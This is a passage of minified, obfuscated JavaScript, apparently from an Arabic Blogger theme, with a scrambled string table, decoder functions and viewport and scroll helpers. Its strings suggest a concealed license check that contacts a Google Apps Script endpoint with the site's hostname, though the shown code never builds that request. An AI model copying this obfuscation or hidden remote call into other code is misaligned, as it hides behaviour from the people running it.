"),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function _0xb32275(n,t,r,e){return _0x1c84(r-584,t)}function _0x2a20(){var n=["UjmYR","loZoC","px -1px rg","nIVIa","rent",'"><a title',"qPBSv","ikxUq","isoBL","jxRdn","fvmXE","iJqcK","mjZTD","Fhtzu","CjfBU","Bwwgu",'Be" style=',".owl-item","NtBjK","LQLJv","each","error","ges","/mail.goog",';">3</span',"00%;height","oeAvM","qliUU","aphXg","LLNEU","IrzBz","x; font-we","ult?alt=js","NABYl","gjWsc","uwmEu","dbpQq","oGqRB","qEcww","cDtrC","</a></span","jsonp","qiPur","vEdZw","zoykG","YbLiY","oVJlM","ordZR","HTML,.foot",'="lb_image',"ments/defa","CdDRP","hTlGs","qilNw","oNDVc","ENUga","nmCOu","in-script&","addClass","<li class=","gZghF","Nwvqd",'Blur in="S',"ZmrnG","Pkota","sticker .w","cvozM","append","gJnON","dwOUe",'atrix" val',"VvnhG",'="loadmore',"includes","zclud","er .widget","MuJUK","nfYnz","[SM3]","ers impo'>","xSEVs","mvURv","PBZOb","QFUfF","OSwIf","DDfHs","JEONf","ObtuQ","dMtet","لمواضيع</a","published","zQAvJ","1030","UGZjj","sMXSt","uxdSa","ZrUFU",": 14px; fo","><span cla","ySIuc",'ontnt"><di',"x rgba(0,0","scUCC","TkHEm",".icon-clos","kueMY","NCtFk",'a target="',"-284px","LuUrX","OlDrq","znmmI","eVDAW","P0Bo0uwGYY","loded","utiat","alternate",'"><i class',"div",'"cm_item">',"elBmO","OYyez","Qjlqb","RNPpT","JcDAO","mega-icon","KfqTo","YRhmQ","IqpSr","maxresdefa","e UI,Robot","OVcSU","OACiz","prGGM","oHGQr","OHHpL","jOtEU","MipUp","ckTFG","><div clas","scCwY","os/s/AKfyc","AtwpT",";user-sele","hide"," 0; text-a","Wowmv","torAll","sel","pLmof","RpSEI","Tvuoj","PEONJ","يع المصمم<","'/search/l","product","</strong><","fCvxt","rplMU","<div style",'le-down"><',"dow: 0 1px","</span>","DDuDK","\nCopyright","OUvYl","url","MACqp","HhFFz","...",'"><div cla',"tbJAJ","rpZti","f;backgrou","overflow","HAWvT","rbWKI","cZBIu","Eucei","YleXH","loop","anon36.png","QaBWB","tooltip='","GthdE","'></img>","&id=",".widget.La","OydwC","1024","IOsvZ","1|5|3|0|4|","pELec","></ul>","خدماتنا","ZVXtH","VnPBt","12px","57883NnZgFa","yFwKE","KAlMI","ERQXQ","SsKsu","ygJVy","SVELy","mouseleave","FAmRk","UqJBL","g.com/img/","#PageList1","80px;paddi","TppmE","FijYU","NVUdU","MeZlv",'"mega_lk_t',"xed;overfl","ch'><stron","GcYXq","ght: 50px;","SzNsu",'ge"><img a',"IBKZV","?host=","/label/","nav","oynBT",'"></div></',"video","rWepq","oSwHf","parent","yzgfB",'to" alt="','e="color: ',"xfCpE","EzVYK","WbrSD","oe UI Emoj","constructo","TEcRF","LWuod","px -apple-","KGxNc","kvqBf","MdpeA",".sub-menu2","kwlSK","ebttK",'"tabs-menu',"DcDui","ePqwL","hilAR","WMEza","PvBGm","ow: 0 1px ",".sidebar .","لا تستطيع ","HhJkA","type","xpJBo",'="tabs-con',"YuWhW","children","fdXHr","XwYqX","30px 0 15p","WgRpF","/feeds/pos","fmvPy","uRfRzNugo7","size: 26px","iMdHU","DzUmS","يلي ..</p>","EhEbj","inHEK","i,Segoe UI","ts/default","earch/labe","-down","YRtvo","nt-weight:","tozTt",".tabs-cont","pSQgq","ueFuh","-using-lay","ucrcH","qaOHd","cmrlQ","lKpgi","gKvwM","TKFkd","zJHwU","WqsJB","keIke","kCZvb","BCZKb","x 0","rAvZI","0;box-shad",",0,0.12);-",".mega-menu",';">2</span',"bzAbN","OKYoo","SbWyX","GfCAM","DzhUu","jCxbh","interval","down","http://img","SJvkL","WwNKa","font-weigh","تفعيل القا","CJaSc","USYcP","ize: 2em; ","s='created","bMRnm","jplAx","center;whi","ntent","ofGEl","XlJKi","liAYc",'="font: 14',".main-menu","SCurM","LuvHA","index","UnQto","vYAMt","ZOJbj","hasClass","KIxiu","version","vzsLi","kMWSL","cBqql","KSJZn","zFEie","sciPa","IXZPW","eiIXS","nArtq","BkBBW","r  .LinkLi","grid-6","XPdDv","<ul class=","cpPNG","jbgEM","NYyOU","classList","WdOot"," initializ","/mqdefault","RwmgI","Sncow","YWdWx","prepend","vOvDC",'<a href="j',"OBChV","TyvvT","BNzKc","DqWLk","xHtVW","xTUnj","sZXJc","oGfXe","<div></div","x 1px 0 rg","WPLsU","-weight: b","fas fa-ang",".!!</h4></","EdmyK","HqIeO","mtune","UewMv","log","ights' cla","AVByx","rsgzd","by5lPOyiOc","status","lbRaH","WijCn","ackground-","beVqG",".thumb-loa","sition: fi","UoUEe",' style="di',"eyFMb","BaXEw","YqFZr","hYocB","spryT",'"position:',"VFBQI","getScript","rel",'tent">',"VFZky",".sub-menu ","wGVDK","fSthe","hBliP","/p><p><spa","UWBez","Bckwn","CYvWn","SM1","SM2","[LF]",'ass="lk_de',"WvSyM","YwEJN",' class="lk',"WBLON","has-sub","OllXs","substr","https://sc",'="accordio',"Otsga",'src="',"2|1|4|5|3|","ba(0,0,0,0","hKGEH",'yle="color',"ygWRq","لرسمية</a>","YOgNK",'r="'," > li.acti","1.blogblog","sjHoh","owl-carous","eGDxb","position","xUmvJ","tical-alig","ElulO","Data","b img","gqKHE","OhVnR","JMhMH","MuWrz","</span><sp","Akzxm","JzquF","data","target",'tyle="posi',"LnEBv","vRXlz","bXVkc","kGYXd","; margin: ","scriptUrl","</i>","gmWIB",'"display:n',"SqPyw","nhJPa","responsive","px 1px 1px","sShfg","ult",".disqus.co","igGog","mouseover",")&body=أكت","NbCTE","LumEO","hWvth","JXPAG","ybJfF","gaede","data-url","color","17px; font","WTTNG","smjtf","ticker","Zzvsn","<div>","XFaTJ","kNITX","vFFFR","iyvLt","EDiYn","YnQja",'m-sub"/>',"rgin: 5em ","> ul","QsJcQ","jQbkQ","EADbF","JTAqp","</a></div>",'s="lk_date',"tUSmj","XnyiC","adow: 0px ","MhOgL","slideUp","CCUuB","ifplH","QAsVx","XNTHR","ikjLj","كإخفاء توق","Sicuf"," 0px 2px 1","NixlQ","gRppe","bAoxT",".mobile-so","اً بسبب ما","nsygo","Class","QETnV","nexwU","pzDCl","XGHpG","tlfzY","NDMnk","JKbal","[SM1]","zolbc","IMReH","https://ww","NRNyk",'ion="1.1">',"yTEvO","xSBtT",'x;"><p>لا ',"oDReK","CBIPl","gFdbP","data-title","mRKxt","ready","THKDo",'r">0',":</a><span","tmryg","exception","click","t: bold","next","IDKbE","HqrDg","FqsHh","qLUKS","TLvtD","PSRHv",".PopularPo","rWBIt","#LinkList3","iJbNy","noTitle","YNuYp","FMhXI","1366","l/?ui=2&vi","<h3 class=","ylDJD","BnvSf",'ter id="go',"0 0 20 -10","gVPgz","mOPMy","tHvCP","dDrzZ","vGSGf","iFTWY",' m-sub"/>',"NnicS","CbxrW","</div></li","IZxEa","Whuqq","AOCQQ","notag","zvgFQ","aYAih","almUA","UZMIu",".widget-co","</div>","uiojA","Bhzuk","vrEua","دعم الفني ","rpRFn","bPelI","TBZnF","xOgsF","p .social-","YDOQV","iBFJh","GJVNy","QBoSx","TneAL","hjqCs","#main-blog","edDIC","kzZVr"," line-heig",' class="cm',"tBDTa","vgoFj","MiYHT","ne;display","rTbAf",".d-slider ","qrNdB","tjcUf","eZfgZ","bel","oyDhi","AYjxY","gba(0, 0, ","fxvnF","innerWidth","CtQyE","التصميم!..","kxIAL","rbQGj",".hero-boxe","team","KByAr","lzBwh","DLMFN","spWHM","[SM2]","cCSWz",'_blank" st',"gZyJX","ation","nOkzv","\nCreated: ","EjmJZ","elpAS","g1.blogblo","KYNQV","ter; overf","tvLRx","fa-chevron","FGOKj","o; left: 0","wRSuz",'ss="lk_wra',"IKAZq","wSgPh",'ck;"',"></div>","uQfPG","xFGjH","VCLKG","ch/label/","te;box-sha","EOcGJ","NBWhD",'s="spinner',"hwLZS","qlePg","IBBGu","BXyBh","right;font","rGTqS","fPcPw","QkWKV","ZFImg","idget.HTML",'gooeyness"',".com/img/b","replies","ZtmOJ","jRmBH","ainer","ق محفوظة ",'<i class="',"myjcg","no-mega","Fljcy","margin-lef","yDAne","UfAyS","Dsxhb","uipLX","MyQJs","WRjQo","far fa-use","in-script","removeClas"," none;-moz","x-width: 1","qYjjE","timeout","ck'></i>","600",'s="lb_tag ','tyle="font',"vvIdJ",".title","tCRyc","VWJKN",";font-size",'_text"><a ',"cptqN","KAGCc",".post-auth","</div></di","bvczB","gDRFR","AxzuD","Tnyse","wCqmf","imafh","qVrJU","fNhpo","qCvtD","HTML,.layo","قوق ملكية ","WKJWA","zyZBJ","stopPropag","lyzHL","txAVi","flMqY","ct: none;b","image: non","ref='/'><s","sm-cnt'>","gvoQU",'="cm_image',"vTnko","0;width: 1","color: #43","</a>","rGzjF","PQdwZ",'ss="loader',"<abbr>© ","IKAvn","EsUef"," li a","SlJHE","bel/","avRyu",'lank" styl'," #fff; pos","ymVJT","AGoie","eyuZU","yREcj","WVLjp","add","GGlJP","jQQTt","sm-txt'>","pwdKh","hJgAq","random","yle='displ","cjTMX","CaXrT","دام هذا ال","rVmJQ",'-tabs">',"color: ","KHkNc","qzoJe","gin: 0 aut","/a>","siblings","sZSVg","XxwkB","-webkit-us","t-index=","kKqIM","mUwvy","w.khadamat","tokHL","msiiH","0;bottom: ","YOWll","QEpQW","PKwHg",'ref="',"eFceS","njLRi","sBGWa","vCBmB","MPAJb","RJfRy","bjOTB","join","CNDqD","active","woNcj","zLZbK",'" href="',"feed","item","Aicxq","IMyzX","ySnYr","shhCl","Dqhrq","' href='","Label","DMYGv","MuWqu","nUDbf","hnAKf","ter","FCVUR",' class="fi',"gsUfa","zIPNz","KpJAX","rapper","bfaID"," active","SjyKg","qODxy","div style=","hevron-up","iKdTU","NRnRt","ZNUDC","/i>","cJnmD","xYNJz","JQghb","tPjKm","16-rounded","©</span></","IsIWq","eKkXk","; right: 0","dVSNL","iwblR","kUdtc","ovuLT","wqXiC","tRYUv","QPfoR","margin-top","VUsrE","</li>","hrNiP","ul li","zWjhn","REyvg","kKDfg","https://","WKuvq","iLxDM","ut-boxes .","Xrpwm","svSFC","TXEfH","poUAf",'n-header">',"MRHVn","nekSG","/a></p></d","واصل بـ  <","XFBML"," 50px; hei","yOAaE","LzqPa","HMEIK",'iption"><a',"tEQhj","cWZwa","OOfAy",": block;ma","LQunz","JDcoZ","bind","jLwgV","</span></d","fjwDe","DiRNw","EDTlD","YprCd","x-shadow: ","zCgsS","_trackPage","5109582aeFmeW","GbjYQ","byMLM","page","tive;paddi","static","rgcjj","ega-tags ","fas fa-che","cfROT","iv><div st","mZpNv","items","yIvEe","background","r-circle'>","getmore' h","ter; font-","BalJX","dZss3YdBg/","pyrights","fCSfL","qvHGP","SocialCoun","yMaAw","host","getBoundin","Ivnlz","nBGAU","lect: none","TOZul","PRLGH","ajax","JSnEn","ymmHt","CaAKD","BuMFN","Igpkq","lpxdw","crfna","ZVnZY","ISaSu","Xibpl","للمنتج (","info","CHdyN",": 100%;z-i","mouseenter","VTjSv","MNZLP"," 0 0  0 1 ","auto","PMkKd","Wbpyt",'.12);"><di',"0,0.2), 0p","jEpaM","kCEUD","VpYMg",'"sub-menu2',"eRFIm","href","bYfJn","FUaaD","dIZzM","tKvMK","tmFxS","ght: norma","ls .LinkLi","LvgeI","gapi","-webkit-bo","</a></h3>","BQorB","x 1px 1px ","match","xDPWa","QIFmM","fnhsC","pple Color","EzOuc"," 5px","s72","\nVersion: ","ousel","JJAmi","XASUG","htXQS","0px","dVHYb","o,Helvetic","NvPZc","height","GXxEV"," Symbol;po",'href="',"ng: 10px 1","mHNUQ","nd: ","GLoMP",'ss="bounce',"-size: 14p","aQGCT","len","dYaaL","XefwG","content","xsrGv","OtTdk","DyCqw"," 3px 0 rgb","; color: ","cWLYq","LinkList",";min-width","topBuffer",'lock"></i>',"iSNee",'="lk_image',"rder-radiu","AyPzj","css","ohnzS",".menu-clos","wpMDX","gDYMn","585901qGJAss","<a href='","IMTIp","WlmNW",'ft"></i>',"wBPca","html","tkZkq","mouseover ","FkRQx","blogId","lHJlI","cHeTE",'><a href="',"TKeLT","Pjsaq","vgqvC","wMjdH","3px 0 rgba","WsxXW","/filter></","comments","SLqIf","FNCcY","Xsiyr","PXjBy","end","ptgwu","Ajzqp","qdjRx","nbMCy","esusA","osts","te-space: ","low: hidde","tGeAv","kiwpS","#000000;to","t-weight: ",".lk .lk_it","ZKGHQ","WyQDd","tOWjg","Gjxep","</ul></div","px rgba(0,","get","zDjkb",'n style="f',"XMrew","vnjkm","a-angle-ri","find","DnPqH","\nby: ","DqBMc","mega-v","tXSHN","vhZnI","lGYmb","lign: cent","nCYWO","10mJYOEq","substring","olute; mar","aIPWu","fadeOutTim","TpkiS","KVjAb","efsTZ","0, 0.26); ","aeLrM","FyEpP","ona.com","table","WEsSv","ent > div","le.com/mai","eoBQN","kWQhV","qqqhP","VuGhI","UJEkd"," 0, 0, 0.2","ehSHm",".open-mobi","en;backgro","pWzQU","prev"," class='sm","rJRaP","ts=","VRvut","rxVhY","لب يرجى<a ",");backgrou",'f="',"MaXyO","wZeXh",'="far fa-c',"kWctl",'n-content"',"src","VXxrS","left","timeago",",0,0.14), ","VVlAc","BQQRo","<p><span s","ftPosts","AwQOw","AaDrB","ive","length","dataType","ة ومع ذلك ",'rn this")(',"rTvzh","homepageUr","dULos","scrollLeft","aclrq","guutv","gbLQR","7958025VqbsGd","fjiad","XzxDW","spiLE","slice","uAHxP","eBFpY","i ul","recent","ntent ul l","PRfGl","FBiqK","LmGQF","HXZUq","hYgDi","kzIFV",'ss="lk_use',"alHun","zpPbu","FYDrJ","XiBDA","pageType","UcYDw","insertAfte","cTAMp",'target="_b',"KIVBV","div><div s","yylDT","bPxnw","xSKXX","Bmhuz","max",".post-home","...</a></h","kxdJb","erdnf","nBlxw","RWpXG","(0,0,0,0.2","BqoaV","WrrLF","RkIYj","#sidebar-w","-down fa-c","PHaDx","link","aRcWt","first","LNiog","ب مشكلتك ه","px 1px -1p","NDuDZ","UTqrR","uTscj","navText","chHCm","LFtwX",".mobile-pa","EXKGE","replace","remove","htIDp",'="lk_item"',"FOAeR","WAigE","p: 0;left:","iSxyM","VBSvQ","'></a></sp","IVlwe",".lk.owl-ca","Voxtz","bmrIt","kSluQ","yKxPN","QqJjC","yFXox","console","dUkjJ","ISwNL","13095434YSApri","xYNYH","PBuBd"," 1px 0 rgb","Lmnuv","Dhshm","sOSjv","tldwp","2UTyexl","nction() ","TgsIf","width","bXEGE",'l;">تنبيه.','" title="',"ver;","tuTuA","VmUod",". يرجى الت","praTJ","x -1px rgb","Ccxmi","WYTQk","dated&star","NOcBZ","multi-mega",">-لا تملك ","zKkcT","ZYWYp","EkGLI",'unce3"></d',"pOaoQ","GFAUN","IDoMX","[FAQ]","iuwRY","IgSlX"," /><feComp","EuLOq","-header","l.carousel","stamp","0px 5px 15","clone","gyVej","MJzsG","GrKNb","sidebarFix",'one;"><svg',"insertBefo","st,.sideba","mkMCA",'pper"><ul ',"UTBLC","FNrEY",'" href="/s',"DPuqg","gByas","Jgaeh","ZwHbt","fLKsq","AwUfQ","nZapH","style","yxrkX","rWqyU","complete","kOGeT","fadeInTime","iv><div cl",".impo","xIqZy","ded","DTztZ","_GetAllDat","CamiX","#source-or","title","80%;max-wi","XYtwD","ults=","; top: -25","IxruS","toggle","vajMg","s640","empyS",'="lk_meta"',"xiSwp","/default.j","wJVcK","BTvpq","1|2|8|3|5|","tiwiw",".accordion","IJBRA","isXqF","7|0|3|1|6|","vCRSb",'"mega-menu',"saNZN","HsIjh",'"></img></','ctor("retu',"QySxl","qZIho","macros","mqdefault",'"></i></sp',"HBcxs","PzEzA","dSyqp","Vihlo","%cStatus: ","DbqHQ","XZgcu","zynwH","SmITj","curEo","VyWZB","lIKRB","; padding:",".lk__wrapp","EBKBk","FIOet","RXPba","BzWQu","GUpBM","<i class='","ntent ul >","BjNNh","text","GHRhN","nkMacSyste","ew=cm&fs=1","_AbbIPASjf","EITcu","LMdjF","oXqMi","entry","s: 50%; z-","WUlVv","oVSFU","plusone","rHFIY","WFQjq","'></i><div","YFDCH","YpKxp","div class=","ShVwV","ight: bold","SJToG","OIKNr","2), 0px 1p","<span clas","kZtKF","oylNQ","BgBss","azqAU","rrCqq","88AAIwCy","WReAF","RSFDU","ztZoc","ifzIz","rlnAo","copyright","an class='","nd-size:co","0px 2px 1p"," 1px 3px 0","YcMhO","CfQEJ","ZIjCs","e-icon","catch fa f","a,Arial,sa","HFXHd","widget.HTM","mJLHr",'to" src="',"SM3",".mobil-m-o","2px 1px -1","lWqCg","BPZyE","BShjp","mUzil","cJtrf","ent>div","ddhUX","menuify","sGMIc","yaAJl",'12);" href',"DtDdn","SeWRr","ng: 5px;te","lqWQt","border-rad","cGGFi","fcoKB","fixed","wlRds","n class='s","rZdvq","ZJzOt","WfYcQ","iiaGg","mDOzj","zbMUP","eight: 1.4","dth: 600px","&max-resul","Ffeja","tion: rela","gjkOt","media$thum",'"/></a></d',"dSxor","SpTxZ","ljHcX",'k" style="',"jrcXS","documentEl","s=1","?max-resul","name","jGQrN","RAbQU","HNtQv","TzBSK","dlBsE","ZVCjm",'n-luna">',"m-txt'>","iryOm","autoHeight","0,0,0.14),"," rgba(0,0,","vNxwL","CUQyc","Hewpk",'" class="m',"BHvJf","?alt=json-","IojPY","VKPPk","view","oxmYZ","-user-sele","JBQoJ",'="loader">',"nLWqh","MkwCQ","WtfUs","innerHeigh",'" result="',"bRFld","LDuQc","zxNAk","smLwT","ا التوقف ي","ntent li","er-older-l",'نا..."> فر',"لحصول على ","XTJqN",'"lk_item">',"RCRrw","JnXvx","</a></h3><","LEpVO","nMMJYqIo9k","summary",'"lb_title"',"RAnCY","iv>","jDeSM","</div></ul","rtehk","records",' 400;" hre',"UOkmu","contact@kh","&action=co","trong>","2627332fIYgxv","ampVT","sMbMM","JwMUy","zhZBK","VezaA",'s="arrow">',"'></i><spa","0|3|1|2|5|","YOFCh","aJcMZ","MQOik","ZguMT","AzHJQ","load","ns-serif,A","EgNlv","dOjEP","<a aria-la","ona.com/p/",'pper"><div',"bel='Copyr","oELzW",'lter" vers',"loaded","RsFZV","clientHeig",'"lb_item">',"fzaDL","ay: block;","BciiJ","rUnfY",'lt="',"MlqiQ","eDvrR","qcoys","uwZjR","offset","eThRK","fcKiJ","EgImQ",'="lk__wrap',"ا القالب .","created","DRvOw","BTLxL","qnexE","TdlEe","split","YbPLV","padding: 2","yWRwn","disqus_sho","&su=طلب ال","DPeHb","LLFeK","PapsE","iQqtG","BhIGq","YJwcL","__proto__","uYpsY","gjQWh","PbIqZ","PybzH","mVwPi","ZMFIg","aDfLe","gASNK",".lk","/-/","bMpEo","SiVeI","</abbr> ","SYWav","-size: 17p","mail","uYKHh","/feeds/com","lhtWf","IIIBY","s72-c","ztKuB","bottom","cmafe",".gif","JbxxC","nBmId",'t-down"></',"nlsfx","faq-luna","PjuAM",'r" mode="m',"FZtWb","fVKiV","VDCeT","YFRko","last","margin","HnMRw","ubqox","AQzja","TOvxG","PEEHb","a-angle-le","HBpdE","align: cen"," ul li ul","xt-align: ","PcpxT","ink","hNksC","body","bmBVq","bxyMk","show","SLxge","tRVSv","JADDt","mega","aPBAh","NaPbA","done","gClientRec",'="cm_descr',"bMhMM","extend","jxyAd","top","verlay","img","&tf=1&to=","jMMIV","SCBQu","m/blogger_","ZqGsG","meout","rtname",'="tag" hre',"toggleClas","iv></div>","dYlqD","jlQur","uVQJg","fab fa-","ulISV","orderby=up","qmEhO","yjEpo","Xierk","xeUTI","7|0|6|4|9","SWzKA","Rfldm","CNcyV","jGIzS",'scription"',"uwgNI","eColorMatr","#license_c","gestureend","DTBkH","ة </a></p>",'le="color:',"HhzsY","DocTh",'"><a href=',"VRSAp",": 14px;fon","HbAkP","ferRX","div><h4 st","DATnN","Nbleo","#blog-page","orDgr","IMnsJ",'yle="text-',"abel/",":url(","xFyyX","fadeIn","ngvIo","870",".post-thum","dXeYW",".sub-menu","#OBe"," 0;right: ","text/html","KMqLg","fMJzX","FSlBt","XvYkj","AcRrF","Kmvtp","ChSah","sRBZM","thumb","fadeOut","pUVDE","fsvQR","EzRcT","يق الدعم <","forEach","gNJkF","er; box-sh","pHVcB","appendTo","mouseout","FLHbr","LhvFd",'="tag ',"efwcI","mCXKb","nbczf","font-size:","HqDKz","ZRIoT","viewAll","hDAPc","bWKbh","und: #f8f8",'="lk_descr',"LcRvb","com","hidden","ZcLMp","reayo","thUdJ",'height="au',"old; color","qzTdQ","pJlSR","vLdAZ","d-slider","sCSvB","OVsjj","lnmwm","far fa-clo","undefined","owlCarouse","jdVkE",": © 2024","dlPLi","ss='impo' ","container","LGIbD","oRrwJ","vmmZs","uCUpf","https://im","TVFmu","RQaGF","smartSpeed","WaVOr",".has-sub","Kdfiz","GET","MKcZf","QZFZF","xdUxV","/search/la","term",';">تحميل ا',"WUtVf","vnNpo",";text-deco","5|4|2","قالب .. هذ",": 5px auto","right","giYth","mFont,Sego","ow-x: hidd","VDGUz","0,0,0.12);",'e;"><span>',"jPYZP","trim",".tabs-menu","a(0,0,0,0.","ement","nuEjR","UwWHL","xJgyr","hejwm","NHXKv","oclHo","DLEwe","DtGNA","rtl","yoCjR","resize","queue","VJkzc",'="loader-2',"Pvusx","hLQrZ",".active","ixuUA","thFTU",".f-slider ","-shadow: 0","QlMgF",'="l-counte',"blog","Yisbf","hAhNJ","YBZdR","xkTKR","rRcEA","bnail","kVkGJ","5UDuTPW","wIloE","hkaWV","uJxdc","text-decor",">li","kKKPk","holder","gRCCI","tAvRA","229965rgHoNy","frame","VolBy",".mobile-me",".item-thum","sided-3","1.0.0",'"atop" /><',"vron-","rousel","PTYbJ","kRVkR","iQhky","feGaussian","adhTw","parents","PbpVW","zswmx","tFnGj",'"cm-layout',"LioEJ","an>","gLRQY","IXRnc","VOCGt","5|0|2|4|3|","er-select:","category","e;border: ","gVatm","OtVbs","PhExH","#main-side","REyBj","GlmbY","QCoRy","widgets","jbFmZ","round: whi","umWhi","_blank' st",'" src="',"</ul>",'s="lk_snip',"charAt",".header-to","DRtte","qqdVP","bOseY","<p>","-desc'><sp",';">1</span',"CBTSl","lcRtI","vwWkD","VyBQO","Xkwut","tYVQo","CexuX","HAUYR",'hic" in2="',"YFLMX","ixUPN","resizeToPa","yAHud","BtMTr","GREIf","owlDir","querySelec","LTrmR","twttr",'<div id="O',"relative","UHDYf","ation: non","AKPfx","PHNMW","<div class","ZNSDz","system,Bli","stop-m","opyrights","yOVbj","2.blogblog","ript.googl","menu","ms-user-se","FVHvH","echcL","fFgYZ","QfkPH","Ljmqj","BoYCy","xkCwR","jhHrZ","6); font-s","WTXwz","v><div sty","uiBAF","PwKSv","aFYwK","ZzdKQ","JYqfB","fARUX","cfVtp","2px;margin"," 0 rgba(0,","yMpzl",'per"></div',"delay","XEowj","PwdYO","zSNkd","XaECO","qZYpD","mIFRD","attr","_gaq",'iption">',"RTmYI","HyGhF","request.ht","رخصة؟ .. ل","Aoiuz","SDuFw","400;line-h",".arrow i","&version=","inDrq","kVQsr","YJOVW","cial-icon","qzomc","WYwlc","impo","default","gfMpE","hdGWt","OqGuy","VAvFW","UikaG","aVkrm","veiVz","#loading","vlGzE",'"sub-menu ',"FJxec","EZZuP","YUghq","OdWKx",'"lk_title"',"em;width: ","search-act","sORgz","Ogmpn","ayJZQ","LxJGk","CwPuB","scrollTop","0 0 0  0 0","auto;backg","DYoVQ","CiSWk",'f="https:/',"ct: none;-","Nnizs","DSOWq","tBFQZ","nFIqK","PCpAQ","e.com/macr","UbAzR","إستخدام هذ",": 200px;ma","PSUph",'th="100%" ',"warn","BUjGc","opacity",'blur" /><f','1"></div><',"bFoAk","buAbd","vzyOb","qyLhh","PcVPh","hostname","vafuK","qkoSq","salJg","clientWidt","oafIt","erRhp","aYhPD","inoxj","x;line-hei","tAxge",".jpg",".14), 0px ","GVqyw","font-famil",'center;"><','class="lk"',"EUksJ","tPtoi","author",'"> طلب رخص',"YzMxk","0 1px 3px ","FbJGR"," ul > li","wFxaD","aNnHz","lXxnZ","ALOUA","Paccb"," Emoji,Seg","xbRLH",":hidden","VKKEo","PjMmW","uDsIB","scroll",'">الصفحة ا',"VOCpm","kHlLK","'><strong>","mkSsr","IkJLH","klDqa","NgTKP","OyKaa","EMLNO","ref='/sear","14), 0px 2","SIERh","ont-size: ","يمكنك إستخ","fTWrw","not","NmaXo","ZInOr","ition: abs","bnail' src","AOtfz","pUUwy","color: #ff",'ght"></i>',".menu-cont","BKheY","5px 15px r",'itle"><a h',"gVjyC","<img","toString","BWNdh","zQMhs","KxnJT",".video .lk","rRezo","PaihR","><h3 class","ZuYaU","loading","er.owl-car","visibility","MILhm","kHcHX","zLqZp","RSEgs",'"><a class',"EcQJf","{}.constru","MbzAd",".loader","rmvdm","EgGnd","RWCoG","pQqmf","nowrap;ver","</a></li>","famuh","yZuvF","WFPpS","LcJta","nrozE","BXEPT","JnkpM","ndex: 1;te","qBsrV",' href="',"div>",'s="cm_date',"sSLha","f8;color: ","indexOf","RyRsU","DTkMt","lojEa","0 rgba(0,0",'"sub-menu"',"MJMBs","qsPdO","upqKS","ration: no","ZTnGZ","mEhHk","DZWKj","eWzhR","PMCne","XGlnH","eeaAb","), 0px 1px","visible","ffff","&alt=json-","webkit-box","PwYrm","iLCpb","bar","2857143;te",'"bounce2">',"wMrTF","dRWlb",'n;"><a tar','get="_blan',"fa fa-care","EHoxl","iyEIN",'"> ',"parse","max-result","KzpYz","stener","apply","rZaua","cnzIQ","<a class='","HmmnP","LEWmm","f-slider","4|1|3|2|0|","n: middle;","floor","aciMM","gmAFU","v></div>","eOIqU","vYMeh","cxJRE","ouSwY","UWnOD"];return(_0x2a20=function(){return n})()}function _0x57222c(n,t,r,e){return _0x1c84(e-753,r)}function _0x1c84(n,t){var r=_0x2a20();return(_0x1c84=function(n,t){return r[n-=422]})(n,t)}function isInViewport(n){function t(n,t,r,e){return _0xb32275(n-121,n,t- -380,e-305)}var r={};r[t(756,844,0,1830)]=function(n,t){return n>=t},r[i(3594,2648,2975,2406)]=function(n,t){return n<=t},r.IKAZq=function(n,t){return n<=t};var e=r,u=n[t(1546,1190,0,114)+i(3210,2539,2334,1334)+"t"]();function i(n,t,r,e){return _0xb32275(n-429,t,r-47,e-86)}return u[t(2124,1912,0,1907)]>=0&&e[t(40,844,0,139)](u.left,0)&&e[t(2246,2548,0,2290)](u.bottom,window[t(1552,1753,0,1208)+"t"]||document.documentElement[i(2277,3095,2237,1592)+"ht"])&&e[i(927,1065,1351,1492)](u[i(3258,3510,2482,3515)],window.innerWidth||document["documentEl"+t(1092,2066,0,1854)][t(1204,2298,0,1942)+"h"])}function changeClassOnScroll(){function n(n,t,r,e){return _0x57222c(n-493,t-6,n,r- -802)}function t(n,t,r,e){return _0x57222c(n-201,t-336,t,r- -643)}var r={uNaNp:t(1484,977,1121),azqAU:function(n,t){return n/t},famuh:function(n,t){return n(t)},XASUG:function(n,t){return n===t},gDRFR:"qQYjH",XPdDv:t(1964,2187,2011),YFDCH:t(3405,1880,2480),xdUxV:".holder"};document[n(2762,1273,1923)+"torAll"](r[t(965,2932,1951)]).forEach((function(e){function u(n,r,e,u){return t(n-401,r,n-53)}function i(t,r,e,u){return n(e,r-136,r-947)}if(r[u(2348,2975)](isInViewport,e))if(r[u(1209,1450)]("qQYjH",r[u(945,632)]))e[i(0,3511,3942)].remove(r[u(2771,2441)]),e[u(2776,1692)].add(r[i(0,2337,3431)]);else{var c={};c[i(0,2201,1472)]=r.uNaNp,c[u(1215,2307)]=_0x518f11,_0x175aed[i(0,1979,2199)](c),_0x293f05=_0x1a39e/r[u(1614,1200)](_0x4ab4f1,_0x6c9cc),_0x42c06d=_0x4d481a}}))}(function(n,t){var r=_0x2a20();function e(n,t,r,e){return _0x1c84(t-801,e)}function u(n,t,r,e){return _0x1c84(n- -835,r)}for(;;)try{if(488700===parseInt(e(0,1887,0,2684))/1+-parseInt(u(465,0,968))/2*(parseInt(u(1069,0,1079))/3)+-parseInt(e(0,2381,0,1504))/4*(parseInt(u(1059,0,1145))/5)+parseInt(e(0,1761,0,2079))/6+-parseInt(u(1619,0,2684))/7*(-parseInt(u(618,0,-114))/8)+parseInt(e(0,2012,0,1282))/9+parseInt(u(313,0,613))/10*(-parseInt(u(457,0,919))/11))break;r.push(r.shift())}catch(n){r.push(r.shift())}})(),jQuery((function(n){function t(n,t,r,e){return _0x1c84(e-978,r)}var r={};function e(n,t,r,e){return _0x1c84(n-101,t)}r[t(0,0,3279,3289)]=function(n,t){return n+t},r[t(0,0,3919,3103)]=function(n,t){return n+t},r[e(1755,1749,1750,2274)]=e(2342,1801,2886,3264)+"getmore' 